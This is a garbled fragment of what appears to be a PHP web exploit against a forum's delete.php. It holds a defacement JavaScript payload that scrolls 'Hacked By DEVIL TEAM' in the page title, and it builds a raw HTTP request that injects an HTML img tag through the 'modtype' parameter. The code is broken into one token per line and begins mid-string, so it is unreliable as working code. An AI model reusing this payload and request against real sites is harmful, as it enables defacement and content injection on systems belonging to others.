
</STYLE> 

<script language="JavaScript"> 

var left="{"; 

var right="}"; 

var msg="  - - Hacked By DEVIL TEAM 
.:We Ownz You!:. - -  "; 

var speed=200; 

function scroll_title() { 

document.title=left+msg+right; 

msg=msg.substring(1,msg.length)+msg.charAt(0);
setTimeout("scroll_title()",speed); 

} 

scroll_title(); 

</script>'
;
$packet
=
"GET "
.
$p
.
"delete.php?
modtype=%3Cimg%20src=img/admin.jpg%3E&forum=
HTTP/1.0\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Connection: Close\r\n\r\n"
;